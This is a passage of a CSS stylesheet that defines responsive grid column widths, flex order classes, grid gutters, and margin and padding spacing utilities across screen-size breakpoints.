.col-9 {
    max-width: 75%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
}

.col-10 {
    max-width: 83.3333%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 83.3333%;
    flex: 0 0 83.3333%;
}

.col-11 {
    max-width: 91.6667%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 91.6667%;
    flex: 0 0 91.6667%;
}

.col-12 {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
}

@media (min-width: 480px) {
    .col-xs-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xs-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xs-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xs-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xs-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xs-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xs-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xs-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xs-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xs-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xs-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xs-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 576px) {
    .col-sm-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-sm-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-sm-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-sm-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-sm-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-sm-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-sm-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-sm-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-sm-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-sm-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-sm-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-sm-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 768px) {
    .col-md-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-md-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-md-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-md-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-md-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-md-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-md-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-md-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-md-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-md-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-md-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-md-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 992px) {
    .col-lg-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-lg-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-lg-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-lg-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-lg-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-lg-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-lg-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-lg-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-lg-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-lg-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-lg-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-lg-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-1 {
        max-width: 8.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333%;
        flex: 0 0 8.3333%;
    }

    .col-xl-2 {
        max-width: 16.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6667%;
        flex: 0 0 16.6667%;
    }

    .col-xl-3 {
        max-width: 25%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
    }

    .col-xl-4 {
        max-width: 33.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333%;
        flex: 0 0 33.3333%;
    }

    .col-xl-5 {
        max-width: 41.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6667%;
        flex: 0 0 41.6667%;
    }

    .col-xl-6 {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }

    .col-xl-7 {
        max-width: 58.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333%;
        flex: 0 0 58.3333%;
    }

    .col-xl-8 {
        max-width: 66.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6667%;
        flex: 0 0 66.6667%;
    }

    .col-xl-9 {
        max-width: 75%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
    }

    .col-xl-10 {
        max-width: 83.3333%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
    }

    .col-xl-11 {
        max-width: 91.6667%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6667%;
        flex: 0 0 91.6667%;
    }

    .col-xl-12 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .col-xl-5col {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col2 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 40%;
        flex: 0 0 40%;
        max-width: 40%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col3 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 60%;
        flex: 0 0 60%;
        max-width: 60%;
        padding-right: 10px;
        padding-left: 10px;
    }

    .col-xl-5col4 {
        position: relative;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80%;
        flex: 0 0 80%;
        max-width: 80%;
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1600px) {
    .col-xxl-10 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333%;
        flex: 0 0 83.3333%;
        max-width: 83.3333%;
    }

    .col-xxl-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
}

.order-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
}

.order-last {
    -webkit-box-ordinal-group: 10;
    -ms-flex-order: 9;
    order: 9;
}

@media (min-width: 576px) {
    .order-sm-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-sm-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 768px) {
    .order-md-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-md-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

@media (min-width: 992px) {
    .order-lg-auto {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0;
    }

    .order-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1;
    }

    .order-lg-last {
        -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
        order: 9;
    }
}

.grid {
    margin: -1rem;
}

.grid .banner,
.grid .category,
.grid .category > a,
.grid figure,
.grid .banner img,
.grid .category img {
    height: 100%;
}

.grid img {
    -o-object-fit: cover;
    object-fit: cover;
}

.grid .grid-item {
    padding: 1rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.grid.gutter-sm {
    margin: -0.5rem;
}

.grid.gutter-sm .grid-item {
    padding: 0.5rem;
}

.grid.gutter-no {
    margin: 0;
}

.grid.gutter-no .grid-item {
    padding: 0;
}

.grid::after {
    content: "";
    display: block;
    clear: both;
}

.grid.grid-float {
    display: block !important;
}

.grid.grid-float .grid-item {
    float: left;
}

/*----------------------------------------
    Spacing
-----------------------------------------*/
.mt-0 {
    margin-top: 0rem !important;
}

.mb-0 {
    margin-bottom: 0rem !important;
}

.pt-0 {
    padding-top: 0rem !important;
}

.pb-0 {
    padding-bottom: 0rem !important;
}

.mt-1 {
    margin-top: 0.5rem !important;
}

.mb-1 {
    margin-bottom: 0.5rem !important;
}

.pt-1 {
    padding-top: 0.5rem !important;
}

.pb-1 {
    padding-bottom: 0.5rem !important;
}

.mt-2 {
    margin-top: 1rem !important;
}

.mb-2 {
    margin-bottom: 1rem !important;
}

.pt-2 {
    padding-top: 1rem !important;
}

.pb-2 {
    padding-bottom: 1rem !important;
}

.mt-3 {
    margin-top: 1.5rem !important;
}

.mb-3 {
    margin-bottom: 1.5rem !important;
}

.pt-3 {
    padding-top: 1.5rem !important;
}

.pb-3 {
    padding-bottom: 1.5rem !important;
}

.mt-4 {
    margin-top: 2rem !important;
}

.mb-4 {
    margin-bottom: 2rem !important;
}

.pt-4 {
    padding-top: 2rem !important;
}

.pb-4 {
    padding-bottom: 2rem !important;
}

.mt-5 {
    margin-top: 2.5rem !important;
}

.mb-5 {
    margin-bottom: 2.5rem !important;
}

.pt-5 {
    padding-top: 2.5rem !important;
}

.pb-5 {
    padding-bottom: 2.5rem !important;
}

.mt-6 {
    margin-top: 3rem !important;
}

.mb-6 {
    margin-bottom: 3rem !important;
}

.pt-6 {
    padding-top: 3rem !important;
}

.pb-6 {
    padding-bottom: 3rem !important;
}

.mt-7 {
    margin-top: 3.5rem !important;
}

.mb-7 {
    margin-bottom: 3.5rem !important;
}

.pt-7 {
    padding-top: 3.5rem !important;
}

.pb-7 {
    padding-bottom: 3.5rem !important;
}

.mt-8 {
    margin-top: 4rem !important;
}

.mb-8 {
    margin-bottom: 4rem !important;
}

.pt-8 {
    padding-top: 4rem !important;
}

.pb-8 {
    padding-bottom: 4rem !important;
}

.mt-9 {
    margin-top: 4.5rem !important;
}

.mb-9 {
    margin-bottom: 4.5rem !important;
}

.pt-9 {
    padding-top: 4.5rem !important;
}

.pb-9 {
    padding-bottom: 4.5rem !important;
}

.mt-10 {
    margin-top: 5rem !important;
}

.mb-10 {
    margin-bottom: 5rem !important;
}

.pt-10 {
    padding-top: 5rem !important;
}

.pb-10 {
    padding-bottom: 5rem !important;
}

.ml-0 {
    margin-left: 0rem !important;
}

.mr-0 {
    margin-right: 0rem !important;
}

.pl-0 {
    padding-left: 0rem !important;
}

.pr-0 {
    padding-right: 0rem !important;
}

.ml-1 {
    margin-left: 0.5rem !important;
}

.mr-1 {
    margin-right: 0.5rem !important;
}

.pl-1 {
    padding-left: 0.5rem !important;
}

.pr-1 {
    padding-right: 0.5rem !important;
}

.ml-2 {
    margin-left: 1rem !important;
}

.mr-2 {
    margin-right: 1rem !important;
}

.pl-2 {
    padding-left: 1rem !important;
}

.pr-2 {
    padding-right: 1rem !important;
}

.ml-3 {
    margin-left: 1.5rem !important;
}

.mr-3 {
    margin-right: 1.5rem !important;
}

.pl-3 {
    padding-left: 1.5rem !important;
}

.pr-3 {
    padding-right: 1.5rem !important;
}

.ml-4 {
    margin-left: 2rem !important;
}

.mr-4 {
    margin-right: 2rem !important;
}

.pl-4 {
    padding-left: 2rem !important;
}

.pr-4 {
    padding-right: 2rem !important;
}

.ml-5 {
    margin-left: 2.5rem !important;
}

.mr-5 {
    margin-right: 2.5rem !important;
}

.pl-5 {
    padding-left: 2.5rem !important;
}

.pr-5 {
    padding-right: 2.5rem !important;
}

.ml-6 {
    margin-left: 3rem !important;
}

.mr-6 {
    margin-right: 3rem !important;
}

.pl-6 {
    padding-left: 3rem !important;
}

.pr-6 {
    padding-right: 3rem !important;
}

.ml-7 {
    margin-left: 3.5rem !important;
}

.mr-7 {
    margin-right: 3.5rem !important;
}

.pl-7 {
    padding-left: 3.5rem !important;
}

.pr-7 {
    padding-right: 3.5rem !important;
}

.ml-8 {
    margin-left: 4rem !important;
}

.mr-8 {
    margin-right: 4rem !important;
}

.pl-8 {
    padding-left: 4rem !important;
}

.pr-8 {
    padding-right: 4rem !important;
}

.ml-9 {
    margin-left: 4.5rem !important;
}

.mr-9 {
    margin-right: 4.5rem !important;
}

.pl-9 {
    padding-left: 4.5rem !important;
}

.pr-9 {
    padding-right: 4.5rem !important;
}

.ml-10 {
    margin-left: 5rem !important;
}

.mr-10 {
    margin-right: 5rem !important;
}

.pl-10 {
    padding-left: 5rem !important;
}

.pr-10 {
    padding-right: 5rem !important;
}

.ml-auto {
    margin-left: auto !important;
}

.mr-auto {
    margin-right: auto !important;
}

.mx-auto {
    margin-left: auto !important;
    margin-right: auto !important;
}

@media (min-width: 576px) {
    .mt-sm-0 {
        margin-top: 0rem !important;
    }

    .mt-sm-1 {
        margin-top: 0.5rem !important;
    }

    .mt-sm-2 {
        margin-top: 1rem !important;
    }

    .mt-sm-3 {
        margin-top: 1.5rem !important;
    }

    .mt-sm-4 {
        margin-top: 2rem !important;
    }

    .mt-sm-5 {
        margin-top: 2.5rem !important;
    }

    .mt-sm-6 {
        margin-top: 3rem !important;
    }

    .mt-sm-7 {
        margin-top: 3.5rem !important;
    }

    .mt-sm-8 {
        margin-top: 4rem !important;
    }

    .mt-sm-9 {
        margin-top: 4.5rem !important;
    }

    .mt-sm-10 {
        margin-top: 5rem !important;
    }

    .mb-sm-0 {
        margin-bottom: 0rem !important;
    }

    .mb-sm-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-sm-2 {
        margin-bottom: 1rem !important;
    }

    .mb-sm-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-sm-4 {
        margin-bottom: 2rem !important;
    }

    .mb-sm-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-sm-6 {
        margin-bottom: 3rem !important;
    }

    .mb-sm-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-sm-8 {
        margin-bottom: 4rem !important;
    }

    .mb-sm-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-sm-10 {
        margin-bottom: 5rem !important;
    }

    .pt-sm-0 {
        padding-top: 0rem !important;
    }

    .pt-sm-1 {
        padding-top: 0.5rem !important;
    }

    .pt-sm-2 {
        padding-top: 1rem !important;
    }

    .pt-sm-3 {
        padding-top: 1.5rem !important;
    }

    .pt-sm-4 {
        padding-top: 2rem !important;
    }

    .pt-sm-5 {
        padding-top: 2.5rem !important;
    }

    .pt-sm-6 {
        padding-top: 3rem !important;
    }

    .pt-sm-7 {
        padding-top: 3.5rem !important;
    }

    .pt-sm-8 {
        padding-top: 4rem !important;
    }

    .pt-sm-9 {
        padding-top: 4.5rem !important;
    }

    .pt-sm-10 {
        padding-top: 5rem !important;
    }

    .pb-sm-0 {
        padding-bottom: 0rem !important;
    }

    .pb-sm-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-sm-2 {
        padding-bottom: 1rem !important;
    }

    .pb-sm-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-sm-4 {
        padding-bottom: 2rem !important;
    }

    .pb-sm-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-sm-6 {
        padding-bottom: 3rem !important;
    }

    .pb-sm-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-sm-8 {
        padding-bottom: 4rem !important;
    }

    .pb-sm-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-sm-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 768px) {
    .mt-md-0 {
        margin-top: 0rem !important;
    }

    .mt-md-1 {
        margin-top: 0.5rem !important;
    }

    .mt-md-2 {
        margin-top: 1rem !important;
    }

    .mt-md-3 {
        margin-top: 1.5rem !important;
    }

    .mt-md-4 {
        margin-top: 2rem !important;
    }

    .mt-md-5 {
        margin-top: 2.5rem !important;
    }

    .mt-md-6 {
        margin-top: 3rem !important;
    }

    .mt-md-7 {
        margin-top: 3.5rem !important;
    }

    .mt-md-8 {
        margin-top: 4rem !important;
    }

    .mt-md-9 {
        margin-top: 4.5rem !important;
    }

    .mt-md-10 {
        margin-top: 5rem !important;
    }

    .mb-md-0 {
        margin-bottom: 0rem !important;
    }

    .mb-md-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-md-2 {
        margin-bottom: 1rem !important;
    }

    .mb-md-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-md-4 {
        margin-bottom: 2rem !important;
    }

    .mb-md-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-md-6 {
        margin-bottom: 3rem !important;
    }

    .mb-md-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-md-8 {
        margin-bottom: 4rem !important;
    }

    .mb-md-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-md-10 {
        margin-bottom: 5rem !important;
    }

    .pt-md-0 {
        padding-top: 0rem !important;
    }

    .pt-md-1 {
        padding-top: 0.5rem !important;
    }

    .pt-md-2 {
        padding-top: 1rem !important;
    }

    .pt-md-3 {
        padding-top: 1.5rem !important;
    }

    .pt-md-4 {
        padding-top: 2rem !important;
    }

    .pt-md-5 {
        padding-top: 2.5rem !important;
    }

    .pt-md-6 {
        padding-top: 3rem !important;
    }

    .pt-md-7 {
        padding-top: 3.5rem !important;
    }

    .pt-md-8 {
        padding-top: 4rem !important;
    }

    .pt-md-9 {
        padding-top: 4.5rem !important;
    }

    .pt-md-10 {
        padding-top: 5rem !important;
    }

    .pb-md-0 {
        padding-bottom: 0rem !important;
    }

    .pb-md-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-md-2 {
        padding-bottom: 1rem !important;
    }

    .pb-md-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-md-4 {
        padding-bottom: 2rem !important;
    }

    .pb-md-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-md-6 {
        padding-bottom: 3rem !important;
    }

    .pb-md-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-md-8 {
        padding-bottom: 4rem !important;
    }

    .pb-md-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-md-10 {
        padding-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .mt-lg-0 {
        margin-top: 0rem !important;
    }

    .mt-lg-1 {
        margin-top: 0.5rem !important;
    }

    .mt-lg-2 {
        margin-top: 1rem !important;
    }

    .mt-lg-3 {
        margin-top: 1.5rem !important;
    }

    .mt-lg-4 {
        margin-top: 2rem !important;
    }

    .mt-lg-5 {
        margin-top: 2.5rem !important;
    }

    .mt-lg-6 {
        margin-top: 3rem !important;
    }

    .mt-lg-7 {
        margin-top: 3.5rem !important;
    }

    .mt-lg-8 {
        margin-top: 4rem !important;
    }

    .mt-lg-9 {
        margin-top: 4.5rem !important;
    }

    .mt-lg-10 {
        margin-top: 5rem !important;
    }

    .mb-lg-0 {
        margin-bottom: 0rem !important;
    }

    .mb-lg-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-lg-2 {
        margin-bottom: 1rem !important;
    }

    .mb-lg-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-lg-4 {
        margin-bottom: 2rem !important;
    }

    .mb-lg-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-lg-6 {
        margin-bottom: 3rem !important;
    }

    .mb-lg-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-lg-8 {
        margin-bottom: 4rem !important;
    }

    .mb-lg-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-lg-10 {
        margin-bottom: 5rem !important;
    }

    .pt-lg-0 {
        padding-top: 0rem !important;
    }

    .pt-lg-1 {
        padding-top: 0.5rem !important;
    }

    .pt-lg-2 {
        padding-top: 1rem !important;
    }

    .pt-lg-3 {
        padding-top: 1.5rem !important;
    }

    .pt-lg-4 {
        padding-top: 2rem !important;
    }

    .pt-lg-5 {
        padding-top: 2.5rem !important;
    }

    .pt-lg-6 {
        padding-top: 3rem !important;
    }

    .pt-lg-7 {
        padding-top: 3.5rem !important;
    }

    .pt-lg-8 {
        padding-top: 4rem !important;
    }

    .pt-lg-9 {
        padding-top: 4.5rem !important;
    }

    .pt-lg-10 {
        padding-top: 5rem !important;
    }

    .pb-lg-0 {
        padding-bottom: 0rem !important;
    }

    .pb-lg-1 {
        padding-bottom: 0.5rem !important;
    }

    .pb-lg-2 {
        padding-bottom: 1rem !important;
    }

    .pb-lg-3 {
        padding-bottom: 1.5rem !important;
    }

    .pb-lg-4 {
        padding-bottom: 2rem !important;
    }

    .pb-lg-5 {
        padding-bottom: 2.5rem !important;
    }

    .pb-lg-6 {
        padding-bottom: 3rem !important;
    }

    .pb-lg-7 {
        padding-bottom: 3.5rem !important;
    }

    .pb-lg-8 {
        padding-bottom: 4rem !important;
    }

    .pb-lg-9 {
        padding-bottom: 4.5rem !important;
    }

    .pb-lg-10 {
        padding-bottom: 5rem !important;
    }

    .ml-lg-0 {
        margin-left: 0rem !important;
    }

    .mr-lg-0 {
        margin-right: 0rem !important;
    }

    .pl-lg-0 {
        padding-left: 0rem !important;
    }

    .pr-lg-0 {
        padding-right: 0rem !important;
    }

    .ml-lg-1 {
        margin-left: 0.5rem !important;
    }

    .mr-lg-1 {
        margin-right: 0.5rem !important;
    }

    .pl-lg-1 {
        padding-left: 0.5rem !important;
    }

    .pr-lg-1 {
        padding-right: 0.5rem !important;
    }

    .ml-lg-2 {
        margin-left: 1rem !important;
    }

    .mr-lg-2 {
        margin-right: 1rem !important;
    }

    .pl-lg-2 {
        padding-left: 1rem !important;
    }

    .pr-lg-2 {
        padding-right: 1rem !important;
    }

    .ml-lg-3 {
        margin-left: 1.5rem !important;
    }

    .mr-lg-3 {
        margin-right: 1.5rem !important;
    }

    .pl-lg-3 {
        padding-left: 1.5rem !important;
    }

    .pr-lg-3 {
        padding-right: 1.5rem !important;
    }

    .ml-lg-4 {
        margin-left: 2rem !important;
    }

    .mr-lg-4 {
        margin-right: 2rem !important;
    }

    .pl-lg-4 {
        padding-left: 2rem !important;
    }

    .pr-lg-4 {
        padding-right: 2rem !important;
    }

    .ml-lg-5 {
        margin-left: 2.5rem !important;
    }

    .mr-lg-5 {
        margin-right: 2.5rem !important;
    }

    .pl-lg-5 {
        padding-left: 2.5rem !important;
    }

    .pr-lg-5 {
        padding-right: 2.5rem !important;
    }

    .ml-lg-6 {
        margin-left: 3rem !important;
    }

    .mr-lg-6 {
        margin-right: 3rem !important;
    }

    .pl-lg-6 {
        padding-left: 3rem !important;
    }

    .pr-lg-6 {
        padding-right: 3rem !important;
    }

    .ml-lg-7 {
        margin-left: 3.5rem !important;
    }

    .mr-lg-7 {
        margin-right: 3.5rem !important;
    }

    .pl-lg-7 {
        padding-left: 3.5rem !important;
    }

    .pr-lg-7 {
        padding-right: 3.5rem !important;
    }

    .ml-lg-8 {
        margin-left: 4rem !important;
    }

    .mr-lg-8 {
        margin-right: 4rem !important;
    }

    .pl-lg-8 {
        padding-left: 4rem !important;
    }

    .pr-lg-8 {
        padding-right: 4rem !important;
    }

    .ml-lg-9 {
        margin-left: 4.5rem !important;
    }

    .mr-lg-9 {
        margin-right: 4.5rem !important;
    }

    .pl-lg-9 {
        padding-left: 4.5rem !important;
    }

    .pr-lg-9 {
        padding-right: 4.5rem !important;
    }

    .ml-lg-10 {
        margin-left: 5rem !important;
    }

    .mr-lg-10 {
        margin-right: 5rem !important;
    }

    .pl-lg-10 {
        padding-left: 5rem !important;
    }

    .pr-lg-10 {
        padding-right: 5rem !important;
    }
}

@media (min-width: 1200px) {
    .mt-xl-0 {
        margin-top: 0rem !important;
    }

    .mt-xl-1 {
        margin-top: 0.5rem !important;
    }

    .mt-xl-2 {
        margin-top: 1rem !important;
    }

    .mt-xl-3 {
        margin-top: 1.5rem !important;
    }

    .mt-xl-4 {
        margin-top: 2rem !important;
    }

    .mt-xl-5 {
        margin-top: 2.5rem !important;
    }

    .mt-xl-6 {
        margin-top: 3rem !important;
    }

    .mt-xl-7 {
        margin-top: 3.5rem !important;
    }

    .mt-xl-8 {
        margin-top: 4rem !important;
    }

    .mt-xl-9 {
        margin-top: 4.5rem !important;
    }

    .mt-xl-10 {
        margin-top: 5rem !important;
    }

    .mb-xl-0 {
        margin-bottom: 0rem !important;
    }

    .mb-xl-1 {
        margin-bottom: 0.5rem !important;
    }

    .mb-xl-2 {
        margin-bottom: 1rem !important;
    }

    .mb-xl-3 {
        margin-bottom: 1.5rem !important;
    }

    .mb-xl-4 {
        margin-bottom: 2rem !important;
    }

    .mb-xl-5 {
        margin-bottom: 2.5rem !important;
    }

    .mb-xl-6 {
        margin-bottom: 3rem !important;
    }

    .mb-xl-7 {
        margin-bottom: 3.5rem !important;
    }

    .mb-xl-8 {
        margin-bottom: 4rem !important;
    }

    .mb-xl-9 {
        margin-bottom: 4.5rem !important;
    }

    .mb-xl-10 {
        margin-bottom: 5rem !important;
    }
}

@media (min-width: 992px) {
    .ml-lg-auto {
        margin-left: auto !important;
    }

    .mr-lg-auto {
        margin-right: auto !important;
    }

    .mx-lg-auto {
        margin-left: auto !important;
        margin-right: auto !important;
    }
}

@media (min-width: 768px) {
    .ml-md-auto {
        margin-left: auto !important;
    }

    .mr-md-auto {
        margin-right: auto !important;
    }

